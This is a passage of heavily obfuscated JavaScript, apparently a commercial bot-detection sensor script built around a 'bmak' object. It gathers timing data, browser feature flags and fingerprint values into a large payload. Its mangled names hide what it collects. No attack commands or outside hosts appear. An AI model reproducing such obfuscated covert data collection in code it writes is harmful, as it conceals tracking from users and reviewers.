I1()[Yj(E5)],Fj([],[][[]]))?I1()[Yj(OD)](sIO,HQ,rU,mT(Dj)):I1()[Yj(OZ)].call(null,ds,qb,HrO,gR)],this[wx()[xg(xh)](Nx,WZ,ZU,ng,c0)])){var F3O=QvO.call(xHO,nZ(typeof AK()[Fl(r3)],Fj('',[][[]]))?AK()[Fl(nx)](Q3,fpO):AK()[Fl(IH)].call(null,CK,NH)),THO=QvO.call(xHO,AK()[Fl(r3)](rH,lp));if(F3O&&THO){if(xf(this[wx()[xg(xh)](Zc,WZ,mT(Jn),ng,c0)],xHO[AK()[Fl(IH)](CK,NH)])){var JxO;return JxO=LwO(xHO[AK()[Fl(IH)].apply(null,[CK,NH])],mT(Jn)),vJ.pop(),JxO;}if(xf(this[nZ(typeof wx()[xg(rl)],'undefined')?wx()[xg(nx)].apply(null,[Gj,L6O,Ls,bH,IR]):wx()[xg(xh)].apply(null,[TQ,WZ,r8,ng,c0])],xHO[AK()[Fl(r3)].apply(null,[rH,lp])])){var cLO;return cLO=LwO(xHO[AK()[Fl(r3)].apply(null,[rH,lp])]),vJ.pop(),cLO;}}else if(F3O){if(xf(this[wx()[xg(xh)](cV,WZ,mT(mT(Jn)),ng,c0)],xHO[AK()[Fl(IH)](CK,NH)])){var zcO;return zcO=LwO(xHO[nZ(typeof AK()[Fl(WZ)],'undefined')?AK()[Fl(nx)].call(null,Ep,jAO):AK()[Fl(IH)](CK,NH)],mT(Jn)),vJ.pop(),zcO;}}else{if(mT(THO))throw new (Nq[wx()[xg(P8)](Ep,qR,j8,xh,Wp)])(cS()[jT(xQ)](DqO,Nx,MW,wL));if(xf(this[wx()[xg(xh)].apply(null,[Mg,WZ,Oh,ng,c0])],xHO[AK()[Fl(r3)].apply(null,[rH,lp])])){var wwO;return wwO=LwO(xHO[AK()[Fl(r3)].apply(null,[rH,lp])]),vJ.pop(),wwO;}}}}vJ.pop();},I1()[Yj(tT)].apply(null,[tD,kV,lp,Ep]),function lwO(JwO,TRO){vJ.push(ZSO);for(var I3O=ZT(this[NW(typeof AK()[Fl(srO)],Fj([],[][[]]))?AK()[Fl(HQ)](RJO,HkO):AK()[Fl(nx)](g7O,cV)][Nf()[sh(Jn)](tD,fW,mT(mT([])),Ub)],Dj);M5(I3O,Jn);--I3O){var b9O=this[AK()[Fl(HQ)].call(null,RJO,HkO)][I3O];if(nH(b9O[NW(typeof I1()[Yj(xb)],Fj([],[][[]]))?I1()[Yj(OD)](UWO,dx,rU,OZ):I1()[Yj(OZ)](MpO,mT(Jn),LjO,BK)],this[wx()[xg(xh)].call(null,qg,WZ,lU,ng,XfO)])&&QvO.call(b9O,NW(typeof AK()[Fl(gqO)],'undefined')?AK()[Fl(r3)](N9,lp):AK()[Fl(nx)].call(null,gL,LzO))&&xf(this[wx()[xg(xh)](pn,WZ,s3,ng,XfO)],b9O[AK()[Fl(r3)](N9,lp)])){var DpO=b9O;break;}}DpO&&(nZ(nZ(typeof I1()[Yj(Oc)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,cOO,Nb,bs,Nb):I1()[Yj(NH)].apply(null,[bT,r8,m5,fW]),JwO)||nZ(Nf()[sh(hR)].apply(null,[n2O,GD,r3,jQ]),JwO))&&nH(DpO[I1()[Yj(OD)](UWO,K9,rU,Nx)],TRO)&&nH(TRO,DpO[AK()[Fl(r3)].call(null,N9,lp)])&&(DpO=null);var v3O=DpO?DpO[I1()[Yj(kV)](DQ,mT(Jn),d1,mT(mT({})))]:{};v3O[Nf()[sh(Gj)].call(null,PD,BK,lU,nx)]=JwO;v3O[AK()[Fl(ZQ)].apply(null,[c6,HXO])]=TRO;var wJO;return wJO=DpO?(this[AK()[Fl(tT)].apply(null,[nYO,zK])]=Nf()[sh(bJ)].apply(null,[ZBO,Z9,mT([]),mT([])]),this[NW(typeof Nf()[sh(gg)],Fj('',[][[]]))?Nf()[sh(bJ)](ZBO,Z9,xh,cR):Nf()[sh(GD)](OdO,sxO,kL,pn)]=DpO[nZ(typeof AK()[Fl(g9)],Fj('',[][[]]))?AK()[Fl(nx)](A0,AL):AK()[Fl(r3)](N9,lp)],HJO):this[NW(typeof AK()[Fl(jQ)],Fj('',[][[]]))?AK()[Fl(QL)].apply(null,[Wp,jH]):AK()[Fl(nx)].apply(null,[wAO,p9])](v3O),vJ.pop(),wJO;},AK()[Fl(QL)](ZD,jH),function PvO(mvO,E0O){vJ.push(BL);if(nZ(nZ(typeof Fb()[Rp(gR)],Fj(Nf()[sh(Mc)](dlO,YH,j8,EH),[][[]]))?Fb()[Rp(Mc)].apply(null,[Ib,ZQ,Xj,d9,mR,jR]):Fb()[Rp(j8)](mT(Dj),qk,cR,qJO,xh,hR),mvO[Nf()[sh(Gj)](ABO,BK,M9,wg)]))throw mvO[AK()[Fl(ZQ)](C2O,HXO)];nZ(I1()[Yj(NH)].call(null,Bj,Up,m5,NH),mvO[Nf()[sh(Gj)](ABO,BK,Kf,Ul)])||nZ(Nf()[sh(hR)](j7O,GD,cV,qk),mvO[Nf()[sh(Gj)].call(null,ABO,BK,mT(Jn),mT(mT(Dj)))])?this[Nf()[sh(bJ)](Mx,Z9,Nb,d1)]=mvO[AK()[Fl(ZQ)].apply(null,[C2O,HXO])]:nZ(AK()[Fl(Nb)](dSO,IR),mvO[Nf()[sh(Gj)].call(null,ABO,BK,mT({}),dx)])?(this[NW(typeof AK()[Fl(Oh)],'undefined')?AK()[Fl(Oh)](LBO,Us):AK()[Fl(nx)](DjO,pPO)]=this[AK()[Fl(ZQ)](C2O,HXO)]=mvO[AK()[Fl(ZQ)](C2O,HXO)],this[AK()[Fl(tT)](ELO,zK)]=NW(typeof AK()[Fl(j8)],'undefined')?AK()[Fl(Nb)](dSO,IR):AK()[Fl(nx)](N8O,Xc),this[NW(typeof Nf()[sh(WL)],Fj('',[][[]]))?Nf()[sh(bJ)](Mx,Z9,ng,IM):Nf()[sh(GD)].call(null,N4O,ZhO,qk,Nb)]=Nf()[sh(Ep)].call(null,tK,L0,Q5,Q5)):nZ(Nf()[sh(NS)](fJ,qk,qb,GD),mvO[Nf()[sh(Gj)](ABO,BK,cV,r8)])&&E0O&&(this[Nf()[sh(bJ)].call(null,Mx,Z9,jR,d1)]=E0O);var qpO;return vJ.pop(),qpO=HJO,qpO;},nZ(typeof I1()[Yj(Xj)],Fj([],[][[]]))?I1()[Yj(OZ)](NlO,HQ,d5,BK):I1()[Yj(NS)](A8,Nb,Bx,BK),function XcO(R5O){vJ.push(jx);for(var w0O=ZT(this[NW(typeof AK()[Fl(VmO)],'undefined')?AK()[Fl(HQ)].apply(null,[ES,HkO]):AK()[Fl(nx)](Rg,dp)][nZ(typeof Nf()[sh(Nv)],'undefined')?Nf()[sh(GD)].call(null,Cc,A0,n5,kL):Nf()[sh(Jn)](bj,fW,mT(mT(Dj)),mT([]))],Dj);M5(w0O,Jn);--w0O){var IQO=this[NW(typeof AK()[Fl(qDO)],Fj([],[][[]]))?AK()[Fl(HQ)](ES,HkO):AK()[Fl(nx)](zg,PYO)][w0O];if(nZ(IQO[AK()[Fl(r3)](Dq,lp)],R5O)){var NcO;return this[NW(typeof AK()[Fl(pn)],Fj('',[][[]]))?AK()[Fl(QL)].apply(null,[h4O,jH]):AK()[Fl(nx)](ZCO,EtO)](IQO[I1()[Yj(kV)](ID,GD,d1,qg)],IQO[I1()[Yj(IR)].apply(null,[cT,ZW,mk,j8])]),vJ.pop(),UgO(IQO),NcO=HJO,NcO;}}vJ.pop();},I1()[Yj(Ec)].call(null,tf,Y6,Ul,Nv),function LvO(OHO){vJ.push(I5);for(var sHO=ZT(this[AK()[Fl(HQ)].call(null,gk,HkO)][Nf()[sh(Jn)](SV,fW,r3,Zc)],Dj);M5(sHO,Jn);--sHO){var bRO=this[AK()[Fl(HQ)](gk,HkO)][sHO];if(nZ(bRO[I1()[Yj(OD)](gSO,TL,rU,mT(mT(Dj)))],OHO)){var BWO=bRO[nZ(typeof I1()[Yj(EVO)],Fj([],[][[]]))?I1()[Yj(OZ)](hrO,wg,M2O,mT(mT([]))):I1()[Yj(kV)].call(null,JL,mT(Dj),d1,xh)];if(nZ(Fb()[Rp(j8)](cj,BK,cR,WAO,xh,MW),BWO[Nf()[sh(Gj)](tj,BK,mT(Jn),mT([]))])){var MgO=BWO[NW(typeof AK()[Fl(UT)],Fj([],[][[]]))?AK()[Fl(ZQ)].call(null,d6,HXO):AK()[Fl(nx)](Xp,wdO)];UgO(bRO);}var V9O;return vJ.pop(),V9O=MgO,V9O;}}throw new (Nq[wx()[xg(P8)](cV,qR,HQ,xh,E0)])(nZ(typeof Nf()[sh(YM)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[D9,FTO,s3,mT([])]):Nf()[sh(r8)](MS,PqO,qk,Oh));},nZ(typeof I1()[Yj(S7O)],'undefined')?I1()[Yj(OZ)].call(null,WGO,mT(Dj),fQ,CL):I1()[Yj(K9)](Hl,ng,Ph,mT(mT([]))),function ILO(C3O,PJO,F0O){vJ.push(VYO);this[AK()[Fl(OD)](tS,bqO)]=Vk(Gt,[I1()[Yj(ZQ)].apply(null,[EPO,fW,b0,qk]),CWO(C3O),nZ(typeof Yg()[FQ(GD)],Fj(Nf()[sh(Mc)](ECO,YH,tT,Gj),[][[]]))?Yg()[FQ(cj)].call(null,NAO,mT(mT(Dj)),t8O,gb,qg):Yg()[FQ(xh)](KL,mT({}),HU,UfO,IM),PJO,Yg()[FQ(OZ)](GD,IR,AmO,FtO,Jn),F0O]);nZ(Nf()[sh(bJ)](x1O,Z9,mT(mT(Dj)),F8),this[NW(typeof AK()[Fl(mqO)],Fj([],[][[]]))?AK()[Fl(tT)].apply(null,[MPO,zK]):AK()[Fl(nx)](xrO,RDO)])&&(this[NW(typeof AK()[Fl(r3)],Fj('',[][[]]))?AK()[Fl(ZQ)](kS,HXO):AK()[Fl(nx)](hPO,EmO)]=AJO);var MxO;return vJ.pop(),MxO=HJO,MxO;}]);var WUO;return vJ.pop(),WUO=AxO,WUO;};var EQO=function(){var cWO=Jn;if(gsO)cWO|=JS[Dj];if(xLO)cWO|=P8;vJ.push(zOO);if(cQO)cWO|=hY[AK()[Fl(Xj)].call(null,ArO,hZ)]();if(kQO)cWO|=Mc;var hUO;return vJ.pop(),hUO=cWO,hUO;};var q0O=function(lpO){vJ.push(k0);var bWO=k1(arguments[Nf()[sh(Jn)].call(null,w2O,fW,jp,N5)],Dj)&&NW(arguments[Dj],undefined)?arguments[Dj]:mT(k2);if(NW(typeof lpO,NW(typeof wx()[xg(GD)],Fj(Nf()[sh(Mc)](CBO,YH,jQ,mT([])),[][[]]))?wx()[xg(Jn)](wg,kV,mk,OZ,AmO):wx()[xg(nx)](OD,p9,IR,gmO,plO))){var pWO;return pWO=Vk(Gt,[nZ(typeof AK()[Fl(s3)],'undefined')?AK()[Fl(nx)](X3,WF):AK()[Fl(gqO)](jAO,Ub),Jn,AK()[Fl(OdO)](qzO,UZ),AK()[Fl(bs)](F9,s3)]),vJ.pop(),pWO;}var C9O=Jn;var TJO=AK()[Fl(bs)](F9,s3);if(bWO&&NW(ARO,Nf()[sh(Mc)](CBO,YH,wg,Ig))){if(NW(lpO,ARO)){C9O=JS[Dj];TJO=ARO;}}if(bWO){ARO=lpO;}var bwO;return bwO=Vk(Gt,[AK()[Fl(gqO)].call(null,jAO,Ub),C9O,AK()[Fl(OdO)](qzO,UZ),TJO]),vJ.pop(),bwO;};var ggO=function(YvO,RvO){vJ.push(kAO);BcO(cS()[jT(m9)].apply(null,[zqO,xh,HQ,Gp]));var TvO=Jn;var qvO={};try{var MsO=vJ.length;var zbO=mT({});TvO=HR();var NxO=ZT(HR(),Nq[I1()[Yj(j8)].apply(null,[JVO,OZ,Y6,ZU])].bmak[Ux()[Uc(mk)](GD,P8,nx,ZSO)]);var HgO=Nq[I1()[Yj(j8)](JVO,mT(mT(Dj)),Y6,VV)][AK()[Fl(kx)].call(null,fKO,j9)]?NW(typeof AK()[Fl(nx)],'undefined')?AK()[Fl(G3)].apply(null,[V7O,Oc]):AK()[Fl(nx)](Gb,kVO):I1()[Yj(xb)](pk,Nv,Xj,ff);var h9O=Nq[nZ(typeof I1()[Yj(kV)],Fj('',[][[]]))?I1()[Yj(OZ)](zzO,mT(mT([])),CbO,qb):I1()[Yj(j8)].apply(null,[JVO,ZU,Y6,Ib])][Nf()[sh(xVO)](K6,IPO,MW,mT(mT([])))]?Fb()[Rp(m9)].apply(null,[mT(mT([])),rl,WZ,tp,xh,MW]):I1()[Yj(PBO)](OH,x0,lM,r8);var wHO=Nq[I1()[Yj(j8)].apply(null,[JVO,wg,Y6,IR])][Nf()[sh(TF)].apply(null,[gmO,ss,Zc,IR])]?NW(typeof Nf()[sh(Us)],Fj([],[][[]]))?Nf()[sh(ds)](b6O,UM,Ig,bJ):Nf()[sh(GD)](wv,WkO,Nx,x0):I1()[Yj(AM)](VrO,Jn,TL,qb);var Z0O=Nf()[sh(Mc)].call(null,SL,YH,VV,mT(mT(Dj)))[rL()[cx(OZ)](v0,cW,OZ,tT,ms,Ul)](HgO,Nf()[sh(v5)].apply(null,[cE,Gp,jQ,Ep]))[rL()[cx(OZ)](mT(mT([])),cW,OZ,K9,ms,NS)](h9O,Nf()[sh(v5)](cE,Gp,dx,mT([])))[rL()[cx(OZ)](jp,cW,OZ,Gj,ms,pn)](wHO);var gLO=KfO();var YRO=Nq[Nf()[sh(xQ)](xK,LU,mT(mT([])),mT({}))][AK()[Fl(pqO)].apply(null,[EL,PqO])][Fb()[Rp(M9)].call(null,mT({}),Nb,IQ,jv,GD,mT(Dj))](new (Nq[cS()[jT(M9)].apply(null,[USO,OZ,Nb,W0])])(AK()[Fl(Ss)].apply(null,[LRO,m5]),rL()[cx(gR)](cj,cW,Dj,ZU,rlO,jR)),Nf()[sh(Mc)](SL,YH,r3,Bx));var JQO=(nZ(typeof Nf()[sh(xQ)],Fj('',[][[]]))?Nf()[sh(GD)](zv,fQ,x0,NS):Nf()[sh(Mc)](SL,YH,ff,Ub))[rL()[cx(OZ)](xQ,cW,OZ,UT,ms,mT(mT(Jn)))](A1O,Nf()[sh(v5)](cE,Gp,mT({}),Oh))[rL()[cx(OZ)](qg,cW,OZ,ZQ,ms,mT([]))](PUO);if(mT(w3O[nZ(typeof AK()[Fl(x0)],Fj([],[][[]]))?AK()[Fl(nx)](chO,lKO):AK()[Fl(Zx)](Q0,TF)])&&(nZ(BVO,mT(Am))||M5(PUO,Jn))){w3O=Nq[Nf()[sh(M9)].apply(null,[HrO,cV,cj,d1])][I1()[Yj(Up)](jkO,ZQ,cv,mT(Dj))](w3O,x5(),Vk(Gt,[AK()[Fl(Zx)](Q0,TF),mT(mT(Am))]));}var QsO=tGO(),pLO=bTO(QsO,ng),fWO=pLO[Jn],Q9O=pLO[Dj],ZgO=pLO[P8],qHO=pLO[nx];var ZwO=LAO(),c9O=bTO(ZwO,ng),svO=c9O[Jn],k0O=c9O[Dj],jHO=c9O[P8],GcO=c9O[nx];var GHO=StO(),P3O=bTO(GHO,OZ),kwO=P3O[Jn],hJO=P3O[Dj],lHO=P3O[JS[Kf]],hQO=P3O[nx],zWO=P3O[JS[mk]],zpO=P3O[xh];YmO();var zxO=Fj(Fj(Fj(Fj(Fj(fWO,Q9O),wpO),qxO),ZgO),qHO);var j5O=NW(typeof I1()[Yj(Nx)],Fj('',[][[]]))?I1()[Yj(MQ)].call(null,dzO,n5,wOO,Ig):I1()[Yj(OZ)](czO,lb,xKO,Ig);var f5O=VH(Nq[I1()[Yj(j8)](JVO,mT({}),Y6,Ig)].bmak[Ux()[Uc(mk)](GD,P8,TL,ZSO)]);var jsO=ZT(HR(),Nq[I1()[Yj(j8)](JVO,mT(mT(Jn)),Y6,ZU)].bmak[Ux()[Uc(mk)].apply(null,[GD,P8,Ep,ZSO])]);var A3O=Nq[AK()[Fl(j8)](XF,Ph)](cH(mgO,OZ),KL);var KHO=WlO(nY,[]);var sQO=HR();var rHO=Nf()[sh(Mc)](SL,YH,Mf,Zc)[rL()[cx(OZ)](Ig,cW,OZ,Oh,ms,TL)](UV(w3O[Nf()[sh(Q5)](Y1O,Nx,xh,tT)]));var pxO=T5();var AvO=q0O(pxO,BVO);if(Nq[nZ(typeof I1()[Yj(brO)],Fj([],[][[]]))?I1()[Yj(OZ)](E4O,lU,ZBO,mT({})):I1()[Yj(j8)].apply(null,[JVO,TQ,Y6,mT([])])].bmak[nZ(typeof Nf()[sh(qb)],'undefined')?Nf()[sh(GD)].apply(null,[zNO,SsO,Mg,Ec]):Nf()[sh(s2O)].call(null,q8,WL,ZW,QL)]){g5O();PQO();Q5O=HdO(OC,[]);GgO=HdO(Kq,[]);mLO=HdO(Rr,[]);mUO=HdO(L4,[]);}var WLO=lxO();var NWO=JQ()(Vk(Gt,[I1()[Yj(QL)](HK,OD,N5,mf),Nq[I1()[Yj(j8)].call(null,JVO,j9,Y6,mT({}))].bmak[Ux()[Uc(mk)].apply(null,[GD,P8,j9,ZSO])],AK()[Fl(dE)](L1,HU),WlO(FO,[WLO]),AK()[Fl(U5)](mh,AM),hJO,nZ(typeof AK()[Fl(lM)],Fj([],[][[]]))?AK()[Fl(nx)](LM,M0O):AK()[Fl(wAO)](Tk,vrO),zxO,rL()[cx(UT)](Nv,F8,cj,Ec,tp,mT({})),NxO]));Y0O=JI(NxO,NWO,PUO,zxO);var M3O=ZT(HR(),sQO);var ngO=[Vk(Gt,[Nf()[sh(zzO)](th,rdO,v0,Zc),Fj(fWO,Dj)]),Vk(Gt,[AK()[Fl(CDO)](HW,czO),Fj(Q9O,qk)]),Vk(Gt,[NW(typeof Yg()[FQ(nL)],Fj(Nf()[sh(Mc)](SL,YH,jQ,NS),[][[]]))?Yg()[FQ(s3)](ng,TL,TF,N8O,ZQ):Yg()[FQ(cj)].call(null,r0,KL,cwO,d9,mk),Fj(ZgO,qk)]),Vk(Gt,[AK()[Fl(HmO)](MV,dwO),wpO]),Vk(Gt,[NW(typeof Nf()[sh(C0)],Fj('',[][[]]))?Nf()[sh(EmO)](dp,HL,cJ,hR):Nf()[sh(GD)](UqO,QmO,bJ,mT(Dj)),qxO]),Vk(Gt,[nZ(typeof AK()[Fl(mk)],Fj('',[][[]]))?AK()[Fl(nx)].apply(null,[gb,dnO]):AK()[Fl(WPO)](LSO,XqO),qHO]),Vk(Gt,[Nf()[sh(UZ)](Yw,wAO,Ul,mT(mT(Dj))),zxO]),Vk(Gt,[AK()[Fl(mCO)].call(null,Hx,tT),NxO]),Vk(Gt,[Nf()[sh(jH)](NvO,K9,r3,Mg),EcO]),Vk(Gt,[AK()[Fl(GqO)](LD,BL),Nq[I1()[Yj(j8)].call(null,JVO,ZQ,Y6,mT(mT({})))].bmak[Ux()[Uc(mk)](GD,P8,hR,ZSO)]]),Vk(Gt,[Nf()[sh(PrO)](Qw,t7O,j8,Jn),w3O[AK()[Fl(hR)](DSO,E5)]]),Vk(Gt,[nZ(typeof Yg()[FQ(gR)],'undefined')?Yg()[FQ(cj)](sBO,M9,bSO,Tg,bZ):Yg()[FQ(rl)](nx,m9,bJ,tp,Y6),mgO]),Vk(Gt,[Nf()[sh(Db)].call(null,mtO,pn,mT(mT({})),jR),svO]),Vk(Gt,[I1()[Yj(C9)](Bf,n5,AmO,ff),k0O]),Vk(Gt,[NW(typeof I1()[Yj(NH)],Fj([],[][[]]))?I1()[Yj(QtO)].apply(null,[tlO,v0,mCO,gR]):I1()[Yj(OZ)](gb,qg,wp,KL),A3O]),Vk(Gt,[AK()[Fl(xVO)].call(null,c1,H4O),GcO]),Vk(Gt,[AK()[Fl(TF)](KlO,srO),jHO]),Vk(Gt,[AK()[Fl(ds)](Hf,Ep),jsO]),Vk(Gt,[NW(typeof Nf()[sh(MR)],'undefined')?Nf()[sh(HU)].apply(null,[sJ,TL,wg,Y6]):Nf()[sh(GD)](Mx,KL,TQ,VV),vNO]),Vk(Gt,[nZ(typeof AK()[Fl(U9)],'undefined')?AK()[Fl(nx)](BkO,v1O):AK()[Fl(Oh)](hIO,Us),w3O[Nf()[sh(WPO)].call(null,hx,xVO,gR,mT(mT({})))]]),Vk(Gt,[AK()[Fl(s2O)].call(null,zf,F7O),w3O[Nf()[sh(mCO)](vZ,IM,NS,NH)]]),Vk(Gt,[Nf()[sh(RtO)].apply(null,[kS,KGO,Zc,mT([])]),KHO]),Vk(Gt,[AK()[Fl(zzO)](jCO,jp),j5O]),Vk(Gt,[I1()[Yj(BdO)](E4O,jR,xVO,Ub),f5O[Jn]]),Vk(Gt,[nZ(typeof I1()[Yj(s2O)],'undefined')?I1()[Yj(OZ)](EF,Hh,fOO,mT(Jn)):I1()[Yj(S7O)](G2O,dx,bJ,ff),f5O[Dj]]),Vk(Gt,[NW(typeof Nf()[sh(Q5)],Fj('',[][[]]))?Nf()[sh(TSO)](tnO,rQ,OD,tT):Nf()[sh(GD)](RJO,MZ,Ul,s3),XM(F2,[])]),Vk(Gt,[I1()[Yj(Kx)](KW,x0,ng,xh),j5()]),Vk(Gt,[Ux()[Uc(cJ)](nx,cR,Xj,EqO),Nf()[sh(Mc)](SL,YH,QL,Gj)]),Vk(Gt,[AK()[Fl(EmO)](ABO,s2O),(NW(typeof Nf()[sh(hZ)],Fj([],[][[]]))?Nf()[sh(Mc)](SL,YH,Jn,mf):Nf()[sh(GD)].apply(null,[k9,dE,fW,mT(mT({}))]))[rL()[cx(OZ)](mT(mT({})),cW,OZ,ff,ms,r8)](Y0O,Nf()[sh(v5)](cE,Gp,mT(mT({})),pn))[nZ(typeof rL()[cx(cR)],Fj([],[][[]]))?rL()[cx(Dj)](mT([]),M2O,SL,TL,C0,mT(Jn)):rL()[cx(OZ)](Zc,cW,OZ,Mf,ms,PV)](M3O,NW(typeof Nf()[sh(v8O)],'undefined')?Nf()[sh(v5)].apply(null,[cE,Gp,Ec,TQ]):Nf()[sh(GD)](RXO,zzO,Hh,mT(mT([]))))[rL()[cx(OZ)](mk,cW,OZ,TQ,ms,n5)](EhO)]),Vk(Gt,[Nf()[sh(q0)](R7O,TQ,Ph,mT(Jn)),Q5O])];if(Nq[Nf()[sh(GCO)](Y1,mR,Mc,ff)]){ngO[Nf()[sh(j8)](Tn,z3,mT(mT(Jn)),mT({}))](Vk(Gt,[NW(typeof I1()[Yj(Nb)],'undefined')?I1()[Yj(hCO)](g1O,wg,Ub,Nx):I1()[Yj(OZ)].apply(null,[mxO,Mc,mqO,jR]),Nq[Nf()[sh(GCO)](Y1,mR,mT(mT(Dj)),Zc)][Yg()[FQ(Xj)].call(null,GD,pn,lp,rlO,Jn)](YgO)||Nf()[sh(Mc)](SL,YH,Ub,Xj)]));}if(mT(GLO)&&(nZ(BVO,mT({}))||k1(PUO,Jn))){DxO();GLO=mT(mT([]));}var NHO=nLO();var VsO=PbO();var spO,M9O,nUO;if(rQO){spO=[][NW(typeof rL()[cx(UT)],Fj([],[][[]]))?rL()[cx(OZ)](ZW,cW,OZ,MW,ms,v0):rL()[cx(Dj)].apply(null,[jQ,XfO,wOO,lU,UqO,F8])](TQO)[rL()[cx(OZ)].apply(null,[Nv,cW,OZ,tT,ms,QL])]([Vk(Gt,[nZ(typeof wx()[xg(YM)],'undefined')?wx()[xg(nx)].apply(null,[jp,S7O,EH,CnO,Hc]):wx()[xg(cV)](s3,BhO,Ig,nx,znO),PpO]),Vk(Gt,[Nf()[sh(bH)](sDO,E5,ZQ,j9),Nf()[sh(Mc)](SL,YH,qg,tT)])]);M9O=(nZ(typeof Nf()[sh(BZ)],Fj([],[][[]]))?Nf()[sh(GD)](cVO,wp,TQ,mT(mT(Jn))):Nf()[sh(Mc)](SL,YH,NS,Y6))[rL()[cx(OZ)].call(null,pn,cW,OZ,m9,ms,lU)](z3O,Nf()[sh(v5)](cE,Gp,ZW,mT({})))[nZ(typeof rL()[cx(qk)],'undefined')?rL()[cx(Dj)](hR,JCO,CL,Kf,Hp,mT(mT([]))):rL()[cx(OZ)].apply(null,[mT(mT(Dj)),cW,OZ,x0,ms,kV])](BpO,Nf()[sh(v5)](cE,Gp,MW,Ub))[rL()[cx(OZ)].apply(null,[cR,cW,OZ,Xj,ms,Ec])](jQO,Nf()[sh(v5)].apply(null,[cE,Gp,Up,cj]))[rL()[cx(OZ)](mT(mT([])),cW,OZ,ff,ms,F8)](WWO,I1()[Yj(Og)](VzO,qk,fW,s3))[rL()[cx(OZ)](VV,cW,OZ,Kf,ms,mT(Dj))](GgO,Nf()[sh(v5)](cE,Gp,jR,d1))[rL()[cx(OZ)].call(null,Y6,cW,OZ,N5,ms,d1)](mLO);nUO=Nf()[sh(Mc)](SL,YH,j8,xQ)[rL()[cx(OZ)].apply(null,[bJ,cW,OZ,kV,ms,Ub])](JHO,cS()[jT(Y6)].apply(null,[gnO,nx,cj,C9]))[rL()[cx(OZ)].call(null,M9,cW,OZ,lb,ms,IM)](mUO,Nf()[sh(v5)](cE,Gp,Ig,mT(mT([]))));}qvO=Vk(Gt,[I1()[Yj(Us)](t8,Ig,brO,mT({})),FGO,nZ(typeof Nf()[sh(EH)],Fj([],[][[]]))?Nf()[sh(GD)](XQ,NZ,ZW,nL):Nf()[sh(X3)](vgO,j9,Y6,mT(mT(Dj))),w3O[Nf()[sh(Q5)](Y1O,Nx,mT(mT(Dj)),IR)],I1()[Yj(zR)].call(null,Z5O,qg,TQ,Ul),rHO,Fb()[Rp(Y6)].call(null,M9,NS,CCO,zmO,nx,rl),NWO,Nf()[sh(gfO)](HJ,YM,mT(Jn),jp),WLO,Nf()[sh(cW)](Bf,L7O,OD,Ul),Z0O,AK()[Fl(UZ)](r2O,U5),gLO,nZ(typeof Nf()[sh(lU)],'undefined')?Nf()[sh(GD)](wb,HsO,P8,mT(mT({}))):Nf()[sh(wZ)](bg,pX,wg,Ep),SlO,I1()[Yj(g9)].call(null,cE,EH,rl,j9),LsO,rL()[cx(m9)](mT({}),AL,nx,NH,zmO,P8),JQO,wx()[xg(cR)](cR,C0,jp,nx,dzO),kwO,AK()[Fl(jH)].call(null,pSO,fE),OLO,Ux()[Uc(TQ)](nx,EVO,Oh,QqO),hJO,AK()[Fl(PrO)].apply(null,[GR,Mf]),bvO,I1()[Yj(F7O)].apply(null,[EKO,lb,Kx,Hh]),YRO,AK()[Fl(Db)](WSO,xb),hQO,Nf()[sh(gs)](B3,CDO,EH,EH),ngO,Ux()[Uc(cV)].call(null,P8,lb,nL,lmO),SgO,I1()[Yj(vTO)](d2O,M9,wg,gR),lHO,AK()[Fl(HU)].apply(null,[jJ,BdO]),VsO,I1()[Yj(lp)](ArO,mT(Jn),IR,mT(mT(Jn))),WpO,I1()[Yj(C6)](Wp,x0,bZ,s3),spO,I1()[Yj(mR)](B0,Up,F8,qg),M9O,Nf()[sh(D0)].apply(null,[qzO,tM,Q5,NS]),nUO,AK()[Fl(RtO)](J4O,b0),ZLO,I1()[Yj(GL)].apply(null,[PX,mT(Jn),dAO,ss]),zWO,Fb()[Rp(Mg)].call(null,gR,Nv,G8O,U9O,P8,r8),zpO,I1()[Yj(IQ)](dW,m3,C9,TQ),L3O,I1()[Yj(xU)].apply(null,[WJ,Ec,Xs,xh]),n5O,AK()[Fl(TSO)](cL,IM),cSO,nZ(typeof AK()[Fl(Xs)],Fj('',[][[]]))?AK()[Fl(nx)](WL,KE):AK()[Fl(q0)](V3O,HE),mcO,Nf()[sh(HL)].call(null,Aj,mCO,Hh,OZ),WJO?Dj:Jn,AK()[Fl(gqO)](pVO,Ub),AvO[AK()[Fl(gqO)].call(null,pVO,Ub)],AK()[Fl(OdO)](mmO,UZ),AvO[AK()[Fl(OdO)].apply(null,[mmO,UZ])]]);if((PKO()||KkO())&&mT(U6O)){qvO[nZ(typeof Ux()[Uc(cj)],Fj([],[][[]]))?Ux()[Uc(KL)](IIO,I1O,UT,PxO):Ux()[Uc(TQ)](nx,EVO,m9,QqO)]=nZ(typeof Nf()[sh(RtO)],Fj([],[][[]]))?Nf()[sh(GD)](wdO,KzO,Gj,UT):Nf()[sh(Mc)](SL,YH,TQ,mT(mT({})));}if(rQO){qvO[AK()[Fl(bH)].call(null,EdO,GCO)]=P9O;qvO[I1()[Yj(YQ)](drO,ZU,wqO,Ul)]=fgO;qvO[nZ(typeof I1()[Yj(jH)],Fj([],[][[]]))?I1()[Yj(OZ)].apply(null,[CnO,Mg,NH,Zc]):I1()[Yj(VmO)](znO,ff,E5,Ub)]=zvO;qvO[AK()[Fl(X3)](nIO,QtO)]=vsO;qvO[AK()[Fl(gfO)](K0O,wAO)]=OgO;qvO[I1()[Yj(dwO)](btO,Q5,VmO,mk)]=v5O;qvO[I1()[Yj(Dv)].apply(null,[ftO,ZU,Ss,mT(mT({}))])]=OsO;qvO[I1()[Yj(YtO)].apply(null,[m1O,OD,WdO,Jn])]=b3O;}if(DQO){qvO[Ux()[Uc(cR)].call(null,nx,TQ,tT,ms)]=AK()[Fl(Nv)](ZK,HQ);}else{qvO[Nf()[sh(HE)].apply(null,[NvO,UT,Jn,Ul])]=NHO;}}catch(TWO){vJ.splice(ZT(MsO,Dj),Infinity,kAO);var swO=Nf()[sh(Mc)](SL,YH,Bx,x0);try{if(TWO[rL()[cx(kL)].apply(null,[nx,WdO,xh,Ep,ZSO,jR])]&&t3(typeof TWO[rL()[cx(kL)](BK,WdO,xh,TQ,ZSO,rl)],nZ(typeof wx()[xg(kL)],'undefined')?wx()[xg(nx)](Jn,qp,ng,UCO,XRO):wx()[xg(Jn)](xQ,kV,mT([]),OZ,ZSO))){swO=TWO[rL()[cx(kL)](jQ,WdO,xh,OD,ZSO,m3)];}else if(nZ(typeof TWO,wx()[xg(Jn)](TQ,kV,mT({}),OZ,ZSO))){swO=TWO;}else 